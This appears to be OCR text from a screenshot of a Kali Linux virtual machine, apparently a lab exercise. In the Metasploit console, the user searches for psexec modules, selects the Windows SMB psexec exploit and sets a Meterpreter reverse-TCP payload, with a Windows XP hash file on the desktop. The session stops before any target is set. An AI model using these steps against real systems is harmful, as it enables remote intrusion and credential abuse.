 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 1:17
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
knock, knock, Neo.
https://metasploit.com
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
msf6 > search psexec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRoma
nce/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRoma
nce/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Au
thenticated Logged In Users Enumeration
4 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Au
thenticated User Code Execution
5 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And
SYSTEM Hive Download Utility
6 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current U
ser Token
7 encoder/x86/service manual No Register Service
8 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
9 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticate
d User Code Execution
10 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management I
nstrumentation (WMI) Remote Command Execution
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/wmi
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp_allports
payload => windows/meterpreter/reverse_tcp_allports
msf6 exploit(windows/smb/psexec) >
Right Control